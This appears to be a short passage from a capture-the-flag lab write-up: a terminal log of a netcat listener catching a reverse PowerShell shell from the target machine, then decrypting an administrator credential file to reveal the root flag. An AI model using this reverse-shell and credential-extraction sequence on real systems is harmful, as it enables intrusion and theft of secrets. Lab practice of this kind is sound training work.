 ┌──(root㉿3kara)-[~/SirepRAT]
└─# nc -nlvp 2222
listening on [any] 2222 ...
connect to [10.10.14.211] from (UNKNOWN) [10.10.10.204] 49744
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\administrator\root.txt
$credential = Import-CliXml -Path U:\Users\administrator\root.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
5db
PS C:\windows\system32>